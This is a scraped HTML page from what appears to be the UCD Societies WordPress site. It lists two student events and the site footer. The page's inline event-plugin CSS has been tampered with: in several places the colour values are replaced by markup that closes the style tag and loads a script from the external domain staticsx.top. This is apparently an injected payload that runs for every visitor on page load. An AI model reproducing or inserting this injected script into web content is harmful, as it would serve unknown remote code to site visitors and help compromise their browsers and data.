					                        <button
                                type="button"
                                class="etn-btn etn-filter-icon"
                                aria-label="Event filter button"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"
                                 fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
                                 stroke-linejoin="round" class="feather feather-sliders">
                                <line x1="4" y1="21" x2="4" y2="14"></line>
                                <line x1="4" y1="10" x2="4" y2="3"></line>
                                <line x1="12" y1="21" x2="12" y2="12"></line>
                                <line x1="12" y1="8" x2="12" y2="3"></line>
                                <line x1="20" y1="21" x2="20" y2="16"></line>
                                <line x1="20" y1="12" x2="20" y2="3"></line>
                                <line x1="1" y1="14" x2="7" y2="14"></line>
                                <line x1="9" y1="8" x2="15" y2="8"></line>
                                <line x1="17" y1="16" x2="23" y2="16"></line>
                            </svg>
                        </button>
					                    <button
                            type="submit"
                            class="etn-btn etn-btn-primary"
                    >
						Search Now                    </button>
                </div>
            </div>
			        <div class="etn_event_inline_form_bottom">
            <h3 class="etn_event_form_title">Advanced Search</h3>
            <div class="etn-row">
                <div class="etn-col-lg-4 etn-col-md-6">
                    <p class="etn_event_inline_input_label">Sort by:</p>
                    <select name="etn_event_date_range" class="etn_event_select2 etn_event_select">
                        <option value>Event Date</option>
						                                <option  value="today"> Today                                 </option>
								                                <option  value="tomorrow"> Tomorrow                                 </option>
								                                <option  value="yesterday"> Yesterday                                 </option>
								                                <option  value="this-weekend"> This Weekend                                 </option>
								                                <option  value="this-week"> This Week                                 </option>
								                                <option  value="this-month"> This Month                                 </option>
								                                <option  value="upcoming"> Upcoming                                 </option>
								                                <option  value="expired"> Expired                                 </option>
								                    </select>
                    <!-- // event date -->
                </div>
				            </div>
        </div>
		        </form>
		    </div>
</div>
<div class="etn-event-archive-wrap main-container">
    <div class="etn-container">
        <div class="etn-row etn-event-wrapper">

            
                                <div class="etn-col-md-12 etn-col-lg-12 ?>">

                        <div class="etn-event-item">

                            
                            <div class="etn-event-thumb">
                                <!-- <a href="https://ucdsocieties.ie/etn/christmas-crafts-2/" aria-label="Christmas Crafts">
                                                                    </a> -->

                                    <img loading="lazy" decoding="async" width="592" height="591" src="https://secure.gravatar.com/avatar/c572e8375533ef383464fbe16da9891e00d9944ffc284db7acbcb69be0be33b2?s=96&#038;d=mm&#038;r=g">                                    
                                    
                                <!--<div class="etn-event-category">-->
                                                                    <!--</div>-->
                            </div>


                            <!-- content start 56-->
                            <div class="etn-event-content">
                                                                
                                
 
    <div class="etn-event-location">
        <i class="etn-icon etn-location"></i>
        <span>UCD O'Brien Centre for Science</span>     </div>
                                
                                <h3 class="etn-title etn-event-title">
                                    <a href="https://ucdsocieties.ie/etn/christmas-crafts-2/">
                                        Christmas Crafts                                    </a> 
                                    
                                </h3>
                                <div class="etn-event-date" style="display: none;"></div>
                                
                                <p></p>                            </div>

                            <div class="etn-atend-btn">
                                    <a href="https://ucdsocieties.ie/etn/christmas-crafts-2/" class="etn-btn etn-btn-border">
                                        attend  <i class="etn-icon etn-arrow-right"></i>
                                    </a>
                                </div>
                            <!-- content end-->

                            <div class="etn-event-footer">

		
		<div class="etn-event-date">
				<i class="etn-icon etn-calendar"></i>
				November 19, 2025		</div>

		
</div>
                        </div>
                        <!-- etn event item end-->
                    </div>
                                        <div class="etn-col-md-12 etn-col-lg-12 ?>">

                        <div class="etn-event-item">

                            
                            <div class="etn-event-thumb">
                                <!-- <a href="https://ucdsocieties.ie/etn/study-session-6/" aria-label="Study Session">
                                                                    </a> -->

                                    <img loading="lazy" decoding="async" width="592" height="591" src="https://secure.gravatar.com/avatar/c572e8375533ef383464fbe16da9891e00d9944ffc284db7acbcb69be0be33b2?s=96&#038;d=mm&#038;r=g">                                    
                                    
                                <!--<div class="etn-event-category">-->
                                                                    <!--</div>-->
                            </div>


                            <!-- content start 56-->
                            <div class="etn-event-content">
                                                                
                                
 
    <div class="etn-event-location">
        <i class="etn-icon etn-location"></i>
        <span>Red Room, Student Centre</span>     </div>
                                
                                <h3 class="etn-title etn-event-title">
                                    <a href="https://ucdsocieties.ie/etn/study-session-6/">
                                        Study Session                                    </a> 
                                    
                                </h3>
                                <div class="etn-event-date" style="display: none;"></div>
                                
                                <p></p>                            </div>

                            <div class="etn-atend-btn">
                                    <a href="https://ucdsocieties.ie/etn/study-session-6/" class="etn-btn etn-btn-border">
                                        attend  <i class="etn-icon etn-arrow-right"></i>
                                    </a>
                                </div>
                            <!-- content end-->

                            <div class="etn-event-footer">

		
		<div class="etn-event-date">
				<i class="etn-icon etn-calendar"></i>
				November 24, 2025		</div>

		
</div>
                        </div>
                        <!-- etn event item end-->
                    </div>
                    
            
        </div>
    </div>
</div>


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3699" class="elementor elementor-3699" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4b2145c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b2145c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ef0fe3" data-id="9ef0fe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e9ad53 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="4e9ad53" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Welcome To</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7455014 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7455014" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wpmet.com/plugin/elementskit/">
							<img width="1001" height="1000" src="https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag.png" class="attachment-full size-full wp-image-3415" alt="UCD Societies Main Logo Transparent Background" loading="lazy" srcset="https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag.png 1001w, https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag-300x300.png 300w, https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag-150x150.png 150w, https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag-768x767.png 768w, https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag-600x599.png 600w" sizes="auto, (max-width: 1001px) 100vw, 1001px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1dc66e4 elementor-widget elementor-widget-text-editor" data-id="1dc66e4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5><span style="color: #000000;"><b>Flourishing for 160 years</b></span></h5><p>Founded one hundred and sixty years ago, University College Dublin has continued to make a unique and substantial contribution to the creation of modern Ireland.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-054935e elementor-hidden-mobile elementor-hidden-tablet" data-id="054935e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e54892 elementor-widget elementor-widget-heading" data-id="5e54892" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Latest News </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-43336a6 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="43336a6" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-62038 post type-post status-publish format-standard has-post-thumbnail hentry category-news" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ucdsocieties.ie/society-of-the-year-winners-2024-25/" >
				Society of the Year Winners 2024/25!			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7098 post type-post status-publish format-standard has-post-thumbnail hentry category-news" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ucdsocieties.ie/society-of-the-year-awards-shortlist-2023-24/" >
				Society of the Year Award Winners 2023/24			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7191 post type-post status-publish format-standard has-post-thumbnail hentry category-news" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ucdsocieties.ie/refreshers-day-2024/" >
				Refreshers Day 2024			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e6b92dd elementor-hidden-mobile elementor-hidden-tablet" data-id="e6b92dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72b9bf3 elementor-widget elementor-widget-heading" data-id="72b9bf3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-db22d55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db22d55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d125a6" data-id="9d125a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de5e2ac elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="de5e2ac" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-de5e2ac" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5648"><a href="https://ucdsocieties.ie/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5647"><a href="https://ucdsocieties.ie/society-directory/" class="elementor-item">Societies Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5649"><a href="https://ucdsocieties.ie/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5650"><a href="https://ucdsocieties.ie/societies-guide/" class="elementor-item">Societies Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63590"><a href="https://ucdsocieties.ie/complaints/" class="elementor-item">Complaints</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://ucdsocieties.ie/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-de5e2ac" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5648"><a href="https://ucdsocieties.ie/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5647"><a href="https://ucdsocieties.ie/society-directory/" class="elementor-item" tabindex="-1">Societies Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5649"><a href="https://ucdsocieties.ie/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5650"><a href="https://ucdsocieties.ie/societies-guide/" class="elementor-item" tabindex="-1">Societies Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63590"><a href="https://ucdsocieties.ie/complaints/" class="elementor-item" tabindex="-1">Complaints</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://ucdsocieties.ie/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0734240" data-id="0734240" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8164bca elementor-widget elementor-widget-heading" data-id="8164bca" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Connect With Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ed84410 f--social elementor-widget elementor-widget-elementskit-social-media" data-id="ed84410" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-1399011">
					    <a
						href="https://x.com/UCDSocieties" target="_blank" aria-label="Twitter" class="twitter" >
							
							<i aria-hidden="true" class="fab fa-x-twitter"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-111a574">
					    <a
						href="https://www.youtube.com/@ucdsocieties" target="_blank" aria-label="YouTube" class="youtube" >
							
							<i aria-hidden="true" class="fab fa-youtube"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-8f886e8">
					    <a
						href="https://www.linkedin.com/company/ucdsocieties/" target="_blank" aria-label="LinkedIn" class="in" >
							
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-c8596be">
					    <a
						href="https://www.instagram.com/ucdsocieties/" target="_blank" aria-label="Instagram" class="instagram" >
							
							<i aria-hidden="true" class="fab fa-instagram"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-4164bca">
					    <a
						href="https://www.facebook.com/UCDsocieties" target="_blank" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="icon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-6394301">
					    <a
						href="https://www.tiktok.com/@ucdsocieties" aria-label="Tik Tok" class="tiktok" >
							
							<i aria-hidden="true" class="fab fa-tiktok"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-582046c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="582046c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e33b0be" data-id="e33b0be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d51472 elementor-widget elementor-widget-elementskit-heading" data-id="2d51472" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-text_center"><a href="#"><p class="ekit-heading--title elementskit-section-title ">©2024 UCD Societies.  All Rights Reserved.</p></a></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6fefc24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fefc24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3313a41" data-id="3313a41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365efc7 elementor-widget elementor-widget-html" data-id="365efc7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="BackTo" style="">
 <a href="#" class="icon icon-chevron-up"></a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/exhibz-child\/*","\/wp-content\/themes\/exhibz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <div class="qcld_sld_ajax_loader qc-sld-d-none" style="display:none">
    <div class="qcld_sld_ajax_loader_image">
      <img alt="ajax-loader" src="https://ucdsocieties.ie/wp-content/plugins/qc-simple-link-directory/assets/images/ajax-loader.gif">
    </div>
  </div>
  
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ucdsocieties.ie/wp-admin/admin-ajax.php";

</script>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<script type="text/javascript" id="groovy-menu-js-js-extra">
/* <![CDATA[ */
var groovyMenuHelper = {"ajaxurl":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php"};
var groovyMenuNonce = {"style":"f911da454f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/groovy-menu/assets/js/frontend.js?ver=2.6.3" id="groovy-menu-js-js"></script>
<script type="text/javascript" id="groovy-menu-js-js-after">
/* <![CDATA[ */
var groovyMenuSettings = {"header":{"align":"left","style":1,"toolbar":"true"},"topLvlLinkAlign":"right","topLvlLinkCenterConsideringLogo":false,"forceLogoCentering":false,"gapBetweenLogoAndLinks":40,"overlap":false,"headerHeight":120,"headerHeightSticky":120,"canvasContainerWidthType":"canvas-wide-container-wide","canvasWideContainerWidePadding":25,"canvasBoxedContainerBoxedWidth":1200,"canvasWideContainerBoxedWidth":1200,"stickyHeader":"fixed-sticky","stickyHeaderMobile":"disable-sticky-header","stickyOffset":"","stickyOffsetMobile":"","stickyToolbar":false,"showWpml":false,"showWpmlIconSizeDesktop":18,"showWpmlIconSizeMobile":18,"caret":true,"showDivider":true,"showDividerBetweenMenuLinks":false,"showDividerBetweenMenuLinksWide":false,"showMenuLinksDesc":false,"showTopLvlAndSubmenuIcons":false,"mobileDisableDesktop":false,"preloader":false,"menuZIndex":9999,"showSubmenu":"hover","subClickOnlyCaretFirst":false,"subClickOnlyCaretSecond":false,"subLevelWidth":230,"hideDropdownBg":false,"iconMenuSubmenuBorderTopThickness":1,"iconMenuSubmenuBorderTopStyle":"dotted","iconMenuSubmenuBorderTopColor":"rgba(74, 74, 76, 1)","iconMenuFirstSubmenuActiveLinkColor":"rgba(255, 255, 255, 1)","sidebarMenuFirstSubmenuBgColor":"rgba(0, 0, 0, 1)","sidebarMenuNextSubmenuBgColor":"rgba(0, 0, 0, 1)","minimalisticMenuFirstSubmenuBgColor":"rgba(0, 0, 0, 1)","minimalisticMenuNextSubmenuBgColor":"rgba(0, 0, 0, 1)","dropdownAppearanceStyle":"animate-from-bottom","dropdownHoverStyle":"default","dropdownOverlay":false,"dropdownOverlayColor":"rgba(0, 0, 0, 0.5)","dropdownOverlayBlur":false,"dropdownOverlayBlurRadius":2,"submenuBorderStyle":"solid","submenuBorderThickness":1,"submenuBorderColor":"rgba(234, 234, 234, 1)","subLevelBorderTopStyle":"solid","subLevelBorderTopThickness":3,"subLevelBorderTopColor":"rgba(40, 171, 226, 1)","subLevelBorderTopShift":false,"subLevelTextColor":"rgba(110, 110, 111, 1)","subLevelTextColorHover":"rgba(40, 171, 226, 1)","subLevelTextActiveColor":"rgba(40, 171, 226, 1)","subLevelBackgroundColor":"rgba(255, 255, 255, 1)","subLevelBackgroundColorHover":"","subLevelLinksDescTextColor":"rgba(90, 90, 90, 1)","subLevelLinksDescTextColorHover":"rgba(130, 23, 141, 1)","subLevelLinksDescTextColorHoverSeparate":false,"subLevelLinksDescTextColorHoverHover":"rgba(130, 23, 141, 